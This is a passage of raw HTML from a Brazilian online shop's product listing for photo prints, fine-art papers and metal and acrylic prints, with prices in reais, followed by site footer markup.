		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2023/05/Frente-20mm-1-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="photobloco duo 10x15" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2023/05/Frente-20mm-1-66x66.png 66w, https://instaarts.com/wp-content/uploads/2023/05/Frente-20mm-1-100x100.png 100w, https://instaarts.com/wp-content/uploads/2023/05/Frente-20mm-1-150x150.png 150w, https://instaarts.com/wp-content/uploads/2023/05/Frente-20mm-1-200x200.png 200w, https://instaarts.com/wp-content/uploads/2023/05/Frente-20mm-1-300x300.png 300w, https://instaarts.com/wp-content/uploads/2023/05/Frente-20mm-1-400x400.png 400w, https://instaarts.com/wp-content/uploads/2023/05/Frente-20mm-1-500x500.png 500w, https://instaarts.com/wp-content/uploads/2023/05/Frente-20mm-1.png 600w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Photobloco Duo 10x15cm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>259,90</bdi></span>
	</li>
<li>
	
	<a href="https://instaarts.com/produto/photobloco-duo-10x10cm/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Photobloco Duo 10x10" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-500x500.jpg 500w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-600x600.jpg 600w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-700x700.jpg 700w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-768x768.jpg 768w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-800x800.jpg 800w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm-1024x1024.jpg 1024w, https://instaarts.com/wp-content/uploads/2022/09/Duo_10x10cm.jpg 1200w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Photobloco Duo 10x10cm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</bdi></span>
	</li>
<li>
	
	<a href="https://instaarts.com/produto/photobloco-15x15-cm/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Photobloco 15x15 cm" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-500x500.jpg 500w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-600x600.jpg 600w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-700x700.jpg 700w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-768x768.jpg 768w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-800x800.jpg 800w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-1024x1024.jpg 1024w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-1200x1200.jpg 1200w, https://instaarts.com/wp-content/uploads/2022/07/Photobloco-15x15-1-1536x1536.jpg 1536w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Photobloco 15x15 cm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>279,90</bdi></span>
	</li>
<li>
	
	<a href="https://instaarts.com/produto/photobloco-10x15-cm/">
		<img width="324" height="324" src="https://instaarts.com/wp-content/uploads/2021/03/4_-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="photobloco 10x15" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2021/03/4_-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2021/03/4_-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2021/03/4_-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2021/03/4_-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2021/03/4_-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2021/03/4_-324x324.jpg 324w, https://instaarts.com/wp-content/uploads/2021/03/4_-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2021/03/4_-416x416.jpg 416w, https://instaarts.com/wp-content/uploads/2021/03/4_.jpg 500w" sizes="(max-width: 324px) 100vw, 324px" />		<span class="product-title">Photobloco 10 x 15 cm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>219,90</bdi></span>
	</li>
<li>
	
	<a href="https://instaarts.com/produto/baryta-prestige-310g-m%c2%b2-canson/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Canson_Baryta_Prestige_340" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-500x500.jpg 500w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-600x600.jpg 600w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-700x700.jpg 700w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340-768x768.jpg 768w, https://instaarts.com/wp-content/uploads/2021/07/Canson_Baryta_Prestige_340.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Baryta Photographique 310g/m² (Canson)</span>
	</a>

				
	&#82;&#36;639,00
	</li>
<li>
	
	<a href="https://instaarts.com/produto/tecido-poliester/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tecido poliester" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-500x500.jpg 500w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-600x600.jpg 600w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-700x700.jpg 700w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester-768x768.jpg 768w, https://instaarts.com/wp-content/uploads/2020/10/tecido-poliester.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Tecido poliéster</span>
	</a>

				
	&#82;&#36;485,00
	</li>
<li>
	
	<a href="https://instaarts.com/produto/photo-rag-satin-310g/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hahnemühle Photo Rag Satin" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-500x500.jpg 500w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-600x600.jpg 600w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-700x700.jpg 700w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g-768x768.jpg 768w, https://instaarts.com/wp-content/uploads/2021/04/photorag__satin__310g.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Photo Rag Satin 310g/m² (Hahnemühle)</span>
	</a>

				
	&#82;&#36;1.138,00
	</li>
<li>
	
	<a href="https://instaarts.com/produto/rice-paper-100g/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hahnemühle Rice Paper" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-500x500.jpg 500w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-600x600.jpg 600w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-700x700.jpg 700w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g-768x768.jpg 768w, https://instaarts.com/wp-content/uploads/2021/04/rice_paper__100g.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Rice Paper (Papel de arroz) 100g/m² (Hahnemühle)</span>
	</a>

				
	&#82;&#36;857,00
	</li>
<li>
	
	<a href="https://instaarts.com/produto/studio-enhanced-210/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-500x500.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="studio enhanced" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-66x66.jpeg 66w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-100x100.jpeg 100w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-150x150.jpeg 150w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-200x200.jpeg 200w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-300x300.jpeg 300w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-400x400.jpeg 400w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-500x500.jpeg 500w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-600x600.jpeg 600w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-700x700.jpeg 700w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced-768x768.jpeg 768w, https://instaarts.com/wp-content/uploads/2021/04/studio-enhanced.jpeg 800w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Studio Enhanced 210g/m² (Hahnemühle)</span>
	</a>

				
	&#82;&#36;443,00
	</li>
<li>
	
	<a href="https://instaarts.com/produto/photorag-308/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hahnemühle Photo Rag" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-500x500.jpg 500w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-600x600.jpg 600w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-700x700.jpg 700w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g-768x768.jpg 768w, https://instaarts.com/wp-content/uploads/2021/04/hahnemuehle__photo_rag__308g.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Photo Rag 308g/m² (Hahnemühle)</span>
	</a>

				
	&#82;&#36;1.019,00
	</li>
<li>
	
	<a href="https://instaarts.com/produto/metal-print-hd-branco-fosco/">
		<img width="500" height="328" src="https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-500x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HD-Metal-Print geral 2" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-200x131.jpg 200w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-300x197.jpg 300w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-400x262.jpg 400w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-416x273.jpg 416w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-500x328.jpg 500w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2.jpg 540w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Metal Print HD - Branco Fosco</span>
	</a>

				
	&#82;&#36;2.724,00
	</li>
<li>
	
	<a href="https://instaarts.com/produto/metal-print-hd-branco-brilhante/">
		<img width="500" height="328" src="https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-500x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HD-Metal-Print geral 2" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-200x131.jpg 200w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-300x197.jpg 300w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-400x262.jpg 400w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-416x273.jpg 416w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2-500x328.jpg 500w, https://instaarts.com/wp-content/uploads/2020/10/HD-Metal-Print-geral-2.jpg 540w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Metal Print HD - Branco Brilhante</span>
	</a>

				
	&#82;&#36;2.724,00
	</li>
<li>
	
	<a href="https://instaarts.com/produto/metacrilato-5-mm-galeria/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="metacrilato 5 mm galeria" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-500x500.jpg 500w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-600x600.jpg 600w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-700x700.jpg 700w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-768x768.jpg 768w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-800x800.jpg 800w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-1024x1024.jpg 1024w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-1200x1200.jpg 1200w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site-1536x1536.jpg 1536w, https://instaarts.com/wp-content/uploads/2021/04/metacrilato-5-mm-botao-site.jpg 1772w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Metacrilato 5 mm (Galeria)</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	&#82;&#36;2.724,00
	</li>
</ul></section>			</aside>
<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  '50a618ad94';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Título</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

</div>  <!-- fusion-row -->
</main>  <!-- #main -->



    <section class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9 fusion-flex-container gradient-container-9 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-flex-column gradient-column-10"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-6{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-6 fusion-title-text fusion-title-size-two" style="margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h2 class="title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:22;--minFontSize:22px;line-height:1.69;">Se tiver alguma dúvida, entre em contato conosco através do WhatsApp.</h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-10 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-9{width:100% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-9 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_2 1_2 fusion-flex-column gradient-column-11"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class=" sm-text-align-center" style="text-align:left;"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-none" style="max-width:200px;"><img decoding="async" width="295" height="53" title="logo" src="https://instaarts.com/wp-content/uploads/2020/09/logo.jpg" alt class="img-responsive wp-image-2304" srcset="https://instaarts.com/wp-content/uploads/2020/09/logo-200x36.jpg 200w, https://instaarts.com/wp-content/uploads/2020/09/logo.jpg 295w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 295px" /></span></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-11 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-10{width:50% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-10 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 3.84%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 3.84%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_2 1_2 fusion-flex-column gradient-column-12"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-social-links fusion-social-links-1"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;font-size:16px;width: calc(16px + (2 * (12px)) + 2px + 0px + 0px);background-color:#999999;border-color:#999999;border-radius:50%;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/instaarts/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#ffffff;font-size:16px;width: calc(16px + (2 * (12px)) + 2px + 0px + 0px);background-color:#999999;border-color:#999999;border-radius:50%;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/instaarts_brasil/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:#ffffff;font-size:16px;width: calc(16px + (2 * (12px)) + 2px + 0px + 0px);background-color:#999999;border-color:#999999;border-radius:50%;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCW4doa4uA88iLwlQOW7HW-w"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#ffffff;font-size:16px;width: calc(16px + (2 * (12px)) + 2px + 0px + 0px);background-color:#999999;border-color:#999999;border-radius:50%;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/11682332/admin/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:#ffffff;font-size:16px;width: calc(16px + (2 * (12px)) + 2px + 0px + 0px);background-color:#999999;border-color:#999999;border-radius:50%;" data-placement="top" data-title="E-mail" data-toggle="tooltip" title="E-mail" aria-label="mail" target="_blank" rel="noopener noreferrer" href="/cdn-cgi/l/email-protection#264500051717171d4800051717101d475200051717171d00051610121d4f00051717161d00051717131d00051717101d0005161f111d4700051717121d5255084549000517161f1d080005161f1e1d00051717121d"></a><a class="fusion-social-network-icon fusion-tooltip fusion-phone awb-icon-phone" style="color:#ffffff;font-size:16px;width: calc(16px + (2 * (12px)) + 2px + 0px + 0px);background-color:#999999;border-color:#999999;border-radius:50%;" data-placement="top" data-title="Phone" data-toggle="tooltip" title="Phone" aria-label="phone" target="_self" rel="noopener noreferrer" href="tel:1146126019"></a></div></div></div><style type="text/css">.fusion-social-links-1{text-align:center;}.fusion-social-links-1 .boxed-icons .fusion-social-network-icon{border-top-width:0px !important;border-right-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-color:var(--awb-color3) !important;}.fusion-social-links-1 .boxed-icons .fusion-social-network-icon:hover{background-color:rgba(120,188,161,0.8) !important;border-color:var(--awb-color4) !important;}.fusion-social-links-1 .fusion-social-network-icon:hover{color:rgba(255,255,255,0.8) !important;}@media only screen and (max-width:1024px){.fusion-social-links-1{text-align:;} }@media only screen and (max-width:640px){.fusion-social-links-1{text-align:;} }.fusion-social-links-1{ margin-top : 0px;margin-right : 0px;margin-bottom : 0px;margin-left : 0px;}</style><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-12 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-11{width:50% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-11 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 3.84%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 3.84%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-11{width:100% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-11{width:100% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-9{ padding-top : 0px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-10 fusion-flex-container gradient-container-10 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_1 1_1 fusion-flex-column gradient-column-13"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left 